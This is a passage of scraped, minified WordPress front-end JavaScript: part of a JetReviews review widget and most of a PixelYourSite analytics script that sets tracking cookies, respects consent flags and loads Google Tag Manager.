return ratingClass;}},});Vue.component('html-textarea',{template:'<div :class="classes" ref="textarea" contenteditable="true" tabindex="0" :data-placeholder="placeholder" :data-not-valid-label="notValidLabel" @input="updateHTML" @focus="focusHandler" @blur="blurHandler"></div>',props:{value:String,isValid:{type:Boolean,default:true,},placeholder:{type:String,default:'Input',},notValidLabel:{type:String,default:'This field is required or not valid',},},data:function(){return({isFocus:false,isEmpty:true,});},computed:{classes:function(){let classes=['jet-reviews-content-editable',!this.isValid?'jet-reviews-content-editable--not-valid':false,this.isFocus?'jet-reviews-content-editable--focus':false,this.isPlaceholder?'jet-reviews-content-editable--placeholder':false,];return classes;},isPlaceholder:function(){if(this.isFocus||!this.isEmpty){return false;}
return true;}},mounted:function(){this.$el.innerHTML=this.value;},methods:{updateHTML:function(e){this.$emit('input',e.target.innerHTML);if(0===$(this.$refs.textarea).text().trim().length){this.isEmpty=true;}else{this.isEmpty=false;}},focusHandler:function(e){this.$emit('focus',e.target);this.isFocus=true;},blurHandler:function(e){this.$emit('blur',e.target);this.isFocus=false;}}});},createJetReviewAdvancedInstance:function(instanceId,options){if(JetReviews.initedInstance.includes(instanceId)){return;}
JetReviews.initedInstance.push(instanceId);let JetReviewAdvancedInstance=new Vue({el:'#'+instanceId,data:{uniqId:instanceId,options:options,reviewsLoaded:false,getReviewsProcessing:false,reviewsList:[],reviewsPage:1,reviewsTotal:0,reviewsAverageRating:0,userData:options.userData,sourceData:options.sourceData,reviewTypeData:publicConfig.reviewTypeData,formVisible:false,isMounted:false,refsHtml:{},},mounted:function(){let self=this,refsHtml={};this.isMounted=true;for(var ref in this.$refs){Object.assign(refsHtml,{[ref]:this.$refs[ref].innerHTML});}
this.refsHtml=refsHtml;if(this.isUserGuest){this.$set(this.userData,'id',this.guestId);this.$set(this.userData,'name',this.guestName);this.$set(this.userData,'mail',this.guestMail);let guestReviewedItems=JetReviews.getLocalStorageData(this.guestReviewedStorageName,[]);if(guestReviewedItems.includes(this.sourceData.sourceId)){this.$set(this.userData.canReview,'allowed',false);this.$set(this.userData.canReview,'message',this.options.labels.alreadyReviewedMessage);}}
if(this.options.reviewsListData){this.reviewsList=this.options.reviewsListData.list;this.reviewsTotal=+this.options.reviewsListData.total;this.reviewsAverageRating=+this.options.reviewsListData.rating;this.reviewsLoaded=true;}else{wp.apiFetch({method:'post',path:publicConfig.getPublicReviewsRoute,data:{source:self.sourceData.source,source_id:self.sourceData.sourceId,page:self.reviewsPage-1,page_size:self.options.pageSize},}).then(function(response){self.reviewsLoaded=true;if(response.success&&response.data){self.reviewsList=response.data.list;self.reviewsTotal=+response.data.total;self.reviewsAverageRating=+response.data.rating;}else{console.log('Error');}});}
JetReviews.eventBus.$on('addReview',function(payLoad){if(self.options.uniqId!==payLoad.uniqId){return;}
self.formVisible=false;let reviewData=payLoad.reviewData;self.reviewsList.unshift(reviewData);self.reviewsTotal+=1;});JetReviews.eventBus.$on('closeNewReviewForm',function(payLoad){if(self.options.uniqId!==payLoad.uniqId){return;}
self.formVisible=false;});},computed:{instanceClass:function(){let classes=['jet-reviews-advanced__instance',];if(this.isMounted){classes.push('is-mounted');}
return classes;},reviewsLength:function(){return this.reviewsList.length;},reviewsListEmpty:function(){return 0===this.reviewsList.length?true:false;},preparedFields:function(){let rawFields=this.reviewTypeData.fields,preparedFields=[];for(let fieldData of rawFields){preparedFields.push({field_label:fieldData.label,field_value:+fieldData.max,field_step:+fieldData.step,field_max:+fieldData.max,});}
return preparedFields;},averageRating:function(){let totalRating=0;if(this.reviewsListEmpty){return 0;}
totalRating=this.reviewsList.reduce(function(sum,reviewItem){return+reviewItem.rating+sum;},0);return Math.round(totalRating/this.reviewsList.length,1);},averageValue:function(){let summaryValue=0;if(this.reviewsListEmpty){return 0;}
for(let reviewItem of this.reviewsList){let ratingData=reviewItem.rating_data,itemSummary=0;for(let ratingItem of ratingData){itemSummary+=+ratingItem.field_value}
summaryValue+=Math.round(itemSummary/ratingData.length,1)}
return Math.round(summaryValue/this.reviewsList.length,1);},averageMax:function(){let totalMax=0,fields=this.reviewTypeData.fields;totalMax=fields.reduce(function(sum,field){return+field.max+sum;},0);return Math.round(totalMax/fields.length,1);},addReviewIcon:function(){return this.refsHtml.newReviewButtonIcon||false;},isUserGuest:function(){return this.userData.roles.includes('guest');},guestId:function(){let guestId=JetReviews.getLocalStorageData('guestId',false);if(!guestId){let guestId=`guest_${ JetReviews.getUniqId() }`;JetReviews.setLocalStorageData('guestId',guestId);return guestId;}
return guestId;},guestName:function(){let guestName=JetReviews.getLocalStorageData('guestName',false);if(!guestName){JetReviews.setLocalStorageData('guestName','');return'';}
return guestName;},guestMail:function(){let guestMail=JetReviews.getLocalStorageData('guestMail',false);if(!guestMail){JetReviews.setLocalStorageData('guestMail','');return'';}
return guestMail;},guestReviewedStorageName:function(){return`reviewed${ JetReviews.capitalizeString( this.sourceData.source ) }Items`;},guestRatedStorageName:function(){return`rated${ JetReviews.capitalizeString( this.sourceData.source ) }Items`;},guestNameFieldVisible:function(){return this.isUserGuest&&''===this.userData.name;},guestMailFieldVisible:function(){return this.isUserGuest&&''===this.userData.mail;},paginationVisible:function(){return this.reviewsTotal>this.options.pageSize;},},methods:{formVisibleToggle:function(){this.formVisible=!this.formVisible;},getLabelBySlug:function(slug=false){if(!slug){return false;}
if(!publicConfig.labels.hasOwnProperty(slug)){return false;}
return publicConfig.labels[slug];},changePageHandle:function(page){this.reviewsPage=page;this.getReviews();},getReviews:function(){let self=this;self.getReviewsProcessing=true;wp.apiFetch({method:'post',path:publicConfig.getPublicReviewsRoute,data:{source:self.sourceData.source,source_id:self.sourceData.sourceId,page:self.reviewsPage-1,page_size:self.options.pageSize,},}).then(function(response){self.getReviewsProcessing=false;self.scrollToInstance();if(response.success&&response.data){self.reviewsList=response.data.list;self.reviewsTotal=+response.data.total;self.reviewsAverageRating=+response.data.rating;}else{console.log('Error');}});},scrollToInstance:function(){let $instance=$(`#${ this.uniqId }`),offsetTop=$instance.offset().top-50;window.scrollTo({top:offsetTop,behavior:'smooth',});}}});},getLocalStorageData:function(_key=false,_default=false){try{let jetReviewsData=JSON.parse(window.localStorage.getItem('jetReviewsData'));if(_key){if(jetReviewsData.hasOwnProperty(_key)){return jetReviewsData[_key];}else{return _default;}}
return jetReviewsData;}catch(e){return _default;}},setLocalStorageData:function(key,data){let jetReviewsData=this.getLocalStorageData()||{};jetReviewsData[key]=data;window.localStorage.setItem('jetReviewsData',JSON.stringify(jetReviewsData));},getUniqId:function(){return Math.random().toString(36).substr(2,9);},capitalizeString:function(string=''){if(typeof string!=='string'){return''}
return string.charAt(0).toUpperCase()+string.slice(1);},placeCaretAtEnd:function(el){el.focus();if('undefined'!==typeof window.getSelection&&'undefined'!==typeof document.createRange){let range=document.createRange();range.selectNodeContents(el);range.collapse(false);let selection=window.getSelection();selection.removeAllRanges();selection.addRange(range);}else if('undefined'!==typeof document.body.createTextRange){let textRange=document.body.createTextRange();textRange.moveToElementText(el);textRange.collapse(false);textRange.select();}},checkValidEmail:function(email){var reg=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return reg.test(email);},};$(window).on('elementor/frontend/init',JetReviews.init);$.fn.serializeObject=function(){var self=this,json={},push_counters={},patterns={"validate":/^[a-zA-Z][a-zA-Z0-9_-]*(?:\[(?:\d*|[a-zA-Z0-9_-]+)\])*$/,"key":/[a-zA-Z0-9_-]+|(?=\[\])/g,"push":/^$/,"fixed":/^\d+$/,"named":/^[a-zA-Z0-9_-]+$/};this.build=function(base,key,value){base[key]=value;return base;};this.push_counter=function(key){if(push_counters[key]===undefined){push_counters[key]=0;}
return push_counters[key]++;};$.each($(this).serializeArray(),function(){if(!patterns.validate.test(this.name)){return;}
var k,keys=this.name.match(patterns.key),merge=this.value,reverse_key=this.name;while((k=keys.pop())!==undefined){reverse_key=reverse_key.replace(new RegExp("\\["+k+"\\]$"),'');if(k.match(patterns.push)){merge=self.build([],self.push_counter(reverse_key),merge);}
else if(k.match(patterns.fixed)){merge=self.build([],k,merge);}
else if(k.match(patterns.named)){merge=self.build({},k,merge);}}
json=$.extend(true,json,merge);});return json;};}(jQuery,window.elementorFrontend,window.jetReviewPublicConfig));

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3920da793ffc8f8c1ed9a839e03f86c9.js?ver=10.2.0.2
body_size: 13027
content:
(()=>{function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,a)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(o),!0).forEach((function(t){_defineProperty(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function _defineProperty(e,t,o){return(t=function _toPropertyKey(e){var t=function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var a=o.call(e,t||"default");if("object"!=_typeof(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==_typeof(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function pys_generate_token(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(e){return(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)}))}function getPixelBySlag(e){switch(e){case"facebook":return window.pys.Facebook;case"ga":return window.pys.Analytics;case"gtm":return window.pys.GTM;case"bing":return window.pys.Bing;case"pinterest":return window.pys.Pinterest}}function getUrlParameter(e){var t,o,a=window.location.search.substring(1).split("&");for(o=0;o<a.length;o++)if((t=a[o].split("="))[0]===e)return void 0===t[1]||decodeURIComponent(t[1]);return!1}function getCookieYes(e){return document.cookie.split(";").reduce((function(e,t,o){return Object.assign(e,_defineProperty({},t.split("=")[0].trim(),t.split("=")[1]))}),{})["cookieyes-consent"].split(",").reduce((function(e,t){return e[(t=t.split(":"))[0]]=t[1],e}),{})[e]}Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function value(e,t){if(null==this)throw new TypeError('"this" is null or not defined');var o=Object(this),a=o.length>>>0;if(0===a)return!1;var n,i,r=0|t,s=Math.max(r>=0?r:a-Math.abs(r),0);for(;s<a;){if((n=o[s])===(i=e)||"number"==typeof n&&"number"==typeof i&&isNaN(n)&&isNaN(i))return!0;s++}return!1}}),String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{enumerable:!1,configurable:!1,writable:!1,value:function value(e,t){return t=t||0,this.indexOf(e,t)===t}}),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),function(e,t){t.debug&&console.log("PYS:",t);var o={},a="";t.hasOwnProperty("track_cookie_for_subdomains")&&t.track_cookie_for_subdomains&&(a=function getRootDomain(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=window.location.hostname;if("undefined"==typeof tldjs)return console.warn("tldjs is not defined"),t;var o=tldjs.getDomain(t);return o?e?"."+o:o:t}(!0));var n={isEnabled:function isEnabled(){},disable:function disable(){},loadPixel:function loadPixel(){},fireEvent:function fireEvent(e,t){return!1},onCommentEvent:function onCommentEvent(){},onDownloadEvent:function onDownloadEvent(e){},onFormEvent:function onFormEvent(e){},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(e,t,o,a,n){},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,t,o){},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){},onPageScroll:function onPageScroll(e){},onTime:function onTime(e){}},i={isEnabled:function isEnabled(){},disable:function disable(){},loadPixel:function loadPixel(){},fireEvent:function fireEvent(e,t){return!1},onAdSenseEvent:function onAdSenseEvent(){},onClickEvent:function onClickEvent(e){},onWatchVideo:function onWatchVideo(e){},onCommentEvent:function onCommentEvent(){},onFormEvent:function onFormEvent(e){},onDownloadEvent:function onDownloadEvent(e){},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(e,t,o,a,n){},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){},onWooAffiliateEvent:function onWooAffiliateEvent(e){},onWooPayPalEvent:function onWooPayPalEvent(){},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,t,o){},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){},onPageScroll:function onPageScroll(e){},onTime:function onTime(e){}},r=function(t){var _=n,l=i,u=!1,p=function checkSession(){if(void 0===Cookies.get("pys_start_session")||void 0===Cookies.get("pys_session_limit"))return firstVisit=!0,!0;return!1}(),f=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],m=["fbadid","gadid","padid","bingid"];function _loadPixels(){t.gdpr.all_disabled_by_api||(t.gdpr.facebook_disabled_by_api||s.loadPixel(),t.gdpr.analytics_disabled_by_api||c.loadPixel(),t.gdpr.analytics_disabled_by_api||d.loadPixel(),t.gdpr.pinterest_disabled_by_api||_.loadPixel(),t.gdpr.bing_disabled_by_api||l.loadPixel()),t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data&&void 0!==CS_Data.cs_google_analytics_consent_mode&&1==CS_Data.cs_google_analytics_consent_mode&&c.loadPixel()}function getTrafficSource(){try{var e,o=document.referrer.toString(),a=0===o.length,n=!a&&0===o.indexOf(t.siteUrl);return"direct"!==(e=!1===(!a&&!n)?"direct":o)?function getDomain(e){return-1!==(e=e.replace(/(https?:\/\/)?(www.)?/i,"")).indexOf("/")?e.split("/")[0]:e}(e):e}catch(e){return console.error(e),"direct"}}function getLandingPageValue(){var e="pys_landing_page";return"last_visit"===t.visit_data_model&&(e="last_pys_landing_page"),Cookies.get(e)&&"undefined"!==Cookies.get(e)?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficLanding?t.tracking_analytics.TrafficLanding:""}function getTrafficSourceValue(){var e="pysTrafficSource";return"last_visit"===t.visit_data_model&&(e="last_pysTrafficSource"),Cookies.get(e)&&"undefined"!==Cookies.get(e)?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficSource?t.tracking_analytics.TrafficSource:""}function getUTMId(){var o=arguments.length>0&&void 0!==arguments[0]&&arguments[0];try{var a="pys_",n=[];return o&&(a="last_pys_"),e.each(m,(function(e,o){Cookies.get(a+o)?n[o]=Cookies.get(a+o):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtmsId[o]&&(n[o]=filterEmails(t.tracking_analytics.TrafficUtmsId[o]))})),n}catch(e){return console.error(e),[]}}function getUTMs(){var o=arguments.length>0&&void 0!==arguments[0]&&arguments[0];try{var a="pys_";o&&(a="last_pys_");var n=[];return e.each(f,(function(e,o){if(Cookies.get(a+o)){var i=Cookies.get(a+o);n[o]=filterEmails(i)}else t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtms[o]&&(n[o]=filterEmails(t.tracking_analytics.TrafficUtms[o]))})),n}catch(e){return console.error(e),[]}}function filterEmails(e){return function validateEmail(e){return/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)}(e)?void 0:e}return{PRODUCT_SIMPLE:0,PRODUCT_VARIABLE:1,PRODUCT_BUNDLE:2,PRODUCT_GROUPED:3,utmTerms:f,utmId:m,fireEventForAllPixel:function fireEventForAllPixel(e,t){t.hasOwnProperty(s.tag())&&s[e](t[s.tag()]),t.hasOwnProperty(c.tag())&&c[e](t[c.tag()]),t.hasOwnProperty(_.tag())&&_[e](t[_.tag()]),t.hasOwnProperty(l.tag())&&l[e](t[l.tag()]),t.hasOwnProperty(d.tag())&&d[e](t[d.tag()])},setupPinterestObject:function setupPinterestObject(){return _=window.pys.Pinterest||_},setupBingObject:function setupBingObject(){return l=window.pys.Bing||l},copyProperties:function copyProperties(e,t){for(var o in e)"function"!=typeof e[o]&&(t[o]=e[o]);return t},manageCookies:function manageCookies(){if(!t.gdpr.cookiebot_integration_enabled||"undefined"==typeof Cookiebot||!1!==Cookiebot.consented||Cookiebot.consent.marketing||Cookiebot.consent.statistics){var o=!1;if(t.gdpr.consent_magic_integration_enabled&&void 0!==window.CS_Data&&1==window.CS_Data.cs_refresh_after_consent&&void 0===Cookies.get("cs_viewed_cookie_policy")&&(o=!0),!o&&p&&!t.cookie.disabled_all_cookie&&!t.cookie.disabled_start_session_cookie){var n=6e4*t.last_visit_duration,i=new Date;i.setTime(i.getTime()+n),Cookies.set("pys_session_limit",!0,{expires:i,path:"/",domain:a}),Cookies.set("pys_start_session",!0,{path:"/",domain:a})}if(t.ajaxForServerEvent&&!Cookies.get("pbid")&&s.isEnabled())jQuery.ajax({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_pbid"},success:function success(e){if(e.data&&0!=e.data.pbid&&t.send_external_id){if(!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){var o=parseInt(t.external_id_expire||180);Cookies.set("pbid",e.data.pbid,{expires:o,path:"/",domain:a})}t.hasOwnProperty("facebook")&&(t.facebook.advancedMatching=_objectSpread(_objectSpread({},t.facebook.advancedMatching),{},{external_id:e.data.pbid}))}}});else if(Cookies.get("pbid")&&s.isEnabled()&&s.advancedMatching()&&s.advancedMatching().external_id&&!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){var c=parseInt(t.external_id_expire||180);Cookies.set("pbid",s.advancedMatching().external_id,{expires:c,path:"/",domain:a})}var d=parseInt(t.cookie_duration),_=function getQueryVars(){try{var e={},t=[];return window.location.search.substr(1).split("&").forEach((function(o){(t=o.split("=")).length>1&&(e[t[0]]=t[1])})),e}catch(e){return console.error(e),{}}}(),l=window.location.href.split("?")[0];try{void 0!==Cookies.get("pys_first_visit")||t.cookie.disabled_all_cookie||(t.cookie.disabled_first_visit_cookie?Cookies.remove("pys_first_visit"):Cookies.set("pys_first_visit",!0,{expires:d,path:"/",domain:a}),t.cookie.disabled_trafficsource_cookie?Cookies.remove("pysTrafficSource"):Cookies.set("pysTrafficSource",getTrafficSource(),{expires:d,path:"/",domain:a}),t.cookie.disabled_landing_page_cookie?Cookies.remove("pys_landing_page"):Cookies.set("pys_landing_page",l,{expires:d,path:"/",domain:a}),t.cookie.disabled_utmTerms_cookie?e.each(f,(function(e,t){Cookies.remove("pys_"+t)})):e.each(f,(function(e,t){_.hasOwnProperty(t)?Cookies.set("pys_"+t,_[t],{expires:d,path:"/",domain:a}):Cookies.remove("pys_"+t)})),t.cookie.disabled_utmId_cookie?e.each(m,(function(e,t){Cookies.remove("pys_"+t)})):e.each(m,(function(e,t){_.hasOwnProperty(t)?Cookies.set("pys_"+t,_[t],{expires:d,path:"/",domain:a}):Cookies.remove("pys_"+t)}))),p&&!t.cookie.disabled_all_cookie&&(t.cookie.disabled_trafficsource_cookie?Cookies.remove("last_pysTrafficSource"):Cookies.set("last_pysTrafficSource",getTrafficSource(),{expires:d,path:"/",domain:a}),t.cookie.disabled_landing_page_cookie?Cookies.remove("last_pys_landing_page"):Cookies.set("last_pys_landing_page",l,{expires:d,path:"/",domain:a}),t.cookie.disabled_utmTerms_cookie?e.each(f,(function(e,t){Cookies.remove("last_pys_"+t)})):e.each(f,(function(e,t){_.hasOwnProperty(t)?Cookies.set("last_pys_"+t,_[t],{expires:d,path:"/",domain:a}):Cookies.remove("last_pys_"+t)})),t.cookie.disabled_utmId_cookie?e.each(m,(function(e,t){Cookies.remove("last_pys_"+t)})):e.each(m,(function(e,t){_.hasOwnProperty(t)?Cookies.set("last_pys_"+t,_[t],{expires:d,path:"/",domain:a}):Cookies.remove("last_pys_"+t)}))),t.cookie.disabled_start_session_cookie&&(Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit")),t.cookie.disabled_all_cookie&&(Cookies.remove("pys_first_visit"),Cookies.remove("pysTrafficSource"),Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page"),Cookies.remove("last_pysTrafficSource"),Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit"),e.each(r.utmTerms,(function(e,t){Cookies.remove("pys_"+t)})),e.each(r.utmId,(function(e,t){Cookies.remove("pys_"+t)})),e.each(r.utmTerms,(function(e,t){Cookies.remove("last_pys_"+t)})),e.each(r.utmId,(function(e,t){Cookies.remove("last_pys_"+t)})))}catch(e){console.error(e)}}},generateUniqueId:function generateUniqueId(e){if(0==e.eventID.length||"static"==e.type&&t.ajaxForServerStaticEvent||"static"!==e.type&&t.ajaxForServerEvent){var a=e.hasOwnProperty("custom_event_post_id")?e.custom_event_post_id:e.e_id;return o.hasOwnProperty(a)||(o[a]=pys_generate_token()),o[a]}if(0!==e.eventID.length)return e.eventID},sendServerAjaxRequest:function sendServerAjaxRequest(e,t){jQuery.ajax({type:"POST",url:e,data:t,headers:{"Cache-Control":"no-cache"},success:function success(){}})},clone:function clone(e){var t;if(null==e||"object"!=_typeof(e))return e;if(e instanceof Date)return(t=new Date).setTime(e.getTime()),t;if(e instanceof Array){t=[];for(var o=0,a=e.length;o<a;o++)"function"!=typeof e[o]&&(t[o]=r.clone(e[o]));return t}if(e instanceof Object){for(var n in t={},e)if(e.hasOwnProperty(n)){if("function"==typeof e[n])continue;t[n]=r.clone(e[n])}return t}return e},getTagsAsArray:function getTagsAsArray(e){return[].slice.call(document.getElementsByTagName(e))},getRequestParams:function getRequestParams(){return[]},setupMouseOverClickEvents:function setupMouseOverClickEvents(e,t){document.addEventListener("mouseover",(function(o){var a=Array.from(document.querySelectorAll(t)),n=o.target,i=n.closest(t);if(a.includes(n)||i){if(o.target.classList.contains("pys-mouse-over-"+e))return!0;o.target.classList.add("pys-mouse-over-"+e),r.fireTriggerEvent(e)}}))},setupCSSClickEvents:function setupCSSClickEvents(e,t){document.addEventListener("click",(function(o){var a=Array.from(document.querySelectorAll(t)),n=o.target,i=n.closest(t);(a.includes(n)||i)&&r.fireTriggerEvent(e)}),!0)},setupURLClickEvents:function setupURLClickEvents(){t.triggerEventTypes.hasOwnProperty("url_click")&&e("a[data-pys-event-id]").onFirst("click",(function(t){e(this).attr("data-pys-event-id").split(",").forEach((function(e){e=parseInt(e),!1===isNaN(e)&&r.fireTriggerEvent(e)}))}))},setupScrollPosEvents:function setupScrollPosEvents(t,o){var a={},n=e(document).height()-e(window).height();e.each(o,(function(e,o){o=n*o/100,o=Math.round(o),a[o]=t})),e(document).on("scroll",(function(){var t=e(window).scrollTop();e.each(a,(function(e,o){return t<=e||(null===o||(a[e]=null,void r.fireTriggerEvent(o)))}))}))},setupCommentEvents:function setupCommentEvents(t,o){e("form.comment-form").on("submit",(function(){r.fireTriggerEvent(t)}))},fireTriggerEvent:function fireTriggerEvent(e){if(t.triggerEvents.hasOwnProperty(e)){var o={},a=t.triggerEvents[e];a.hasOwnProperty("facebook")&&(o=a.facebook,s.fireEvent(o.name,o)),a.hasOwnProperty("ga")&&(o=a.ga,c.fireEvent(o.name,o)),a.hasOwnProperty("pinterest")&&(o=a.pinterest,_.fireEvent(o.name,o)),a.hasOwnProperty("bing")&&(o=a.bing,l.fireEvent(o.name,o)),a.hasOwnProperty("gtm")&&(o=a.gtm,d.fireEvent(o.name,o))}},fireStaticEvents:function fireStaticEvents(o){t.staticEvents.hasOwnProperty(o)&&e.each(t.staticEvents[o],(function(t,a){e.each(a,(function(e,t){if(t.fired=t.fired||!1,!t.fired){var a=!1;"facebook"===o?a=s.fireEvent(t.name,t):"ga"===o?a=c.fireEvent(t.name,t):"pinterest"===o?a=_.fireEvent(t.name,t):"bing"===o?a=l.fireEvent(t.name,t):"gtm"===o&&(a=d.fireEvent(t.name,t)),t.fired=a}}))}))},loadGoogleTag:function loadGoogleTag(e){if(!u){var o=this.dataLayerName;if(t.hasOwnProperty("GATags"))switch(t.GATags.ga_datalayer_type){case"default":o="dataLayerPYS";break;case"custom":o=t.GATags.ga_datalayer_name;break;default:o="dataLayer"}if(this.dataLayerName=o,function(e,t,o){var a=t.createElement("script"),n=t.getElementsByTagName("script")[0];a.async=1,a.src=o,n.parentNode.insertBefore(a,n)}(window,document,"//www.googletagmanager.com/gtag/js?id="+e+"&l="+this.dataLayerName),window[o]=window[o]||[],window.gtag=window.gtag||function gtag(){window[o].push(arguments)},t.google_consent_mode){var a={};a.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",a.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",a.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",a.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.loadDefaultConsent("consent","default",a)}gtag("js",new Date),u=!0}},loadDefaultConsent:function loadDefaultConsent(){window[this.dataLayerName].push(arguments)},loadGTMScript:function loadGTMScript(){var e,o,a,n,i,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=null!==(e=t.gtm.gtm_container_domain)&&void 0!==e?e:"www.googletagmanager.com",c=null!==(o=t.gtm.gtm_container_identifier)&&void 0!==o?o:"gtm",d=null!==(a=t.gtm.gtm_auth)&&void 0!==a?a:"",_=null!==(n=t.gtm.gtm_preview)&&void 0!==n?n:"",l=null!==(i=t.gtm.gtm_dataLayer_name)&&void 0!==i?i:"dataLayer";if(window[l]=window[l]||[],window.gtag=window.gtag||function gtag(){window[l].push(arguments)},t.google_consent_mode){var u={};u.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",u.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",u.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",u.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.GTMdataLayerName=l,this.loadDefaultGTMConsent("consent","default",u)}!function(e,t,o,a,n){e[a]=e[a]||[],e[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName(o)[0],r=t.createElement(o),l="dataLayer"!==a?"&l="+a:"";r.async=!0,r.src="https://"+s+"/"+c+".js?id="+n+l,d&&_&&(r.src+="&gtm_auth="+d+"&gtm_preview="+_+"&gtm_cookies_win=x"),i.parentNode.insertBefore(r,i)}(window,document,"script",l,r)},loadDefaultGTMConsent:function loadDefaultGTMConsent(){window[this.GTMdataLayerName].push(arguments)},loadPixels:function loadPixels(){t.gdpr.ajax_enabled&&!t.gdpr.consent_magic_integration_enabled?e.get({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_gdpr_filters_values"},success:function success(e){e.success&&(t.gdpr.all_disabled_by_api=e.data.all_disabled_by_api,t.gdpr.facebook_disabled_by_api=e.data.facebook_disabled_by_api,t.gdpr.analytics_disabled_by_api=e.data.analytics_disabled_by_api,t.gdpr.google_ads_disabled_by_api=e.data.google_ads_disabled_by_api,t.gdpr.pinterest_disabled_by_api=e.data.pinterest_disabled_by_api,t.gdpr.bing_disabled_by_api=e.data.bing_disabled_by_api,t.cookie.externalID_disabled_by_api=e.data.externalID_disabled_by_api,t.cookie.disabled_all_cookie=e.data.disabled_all_cookie,t.cookie.disabled_advanced_form_data_cookie=e.data.disabled_advanced_form_data_cookie,t.cookie.disabled_landing_page_cookie=e.data.disabled_landing_page_cookie,t.cookie.disabled_first_visit_cookie=e.data.disabled_first_visit_cookie,t.cookie.disabled_trafficsource_cookie=e.data.disabled_trafficsource_cookie,t.cookie.disabled_utmTerms_cookie=e.data.disabled_utmTerms_cookie,t.cookie.disabled_utmId_cookie=e.data.disabled_utmId_cookie),_loadPixels()}}):_loadPixels()},consentGiven:function consentGiven(e){if(t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data){var o=CS_Data.test_prefix;if(void 0!==CS_Data.cs_google_consent_mode_enabled&&1==CS_Data.cs_google_consent_mode_enabled&&("analytics"==e||"google_ads"==e)||void 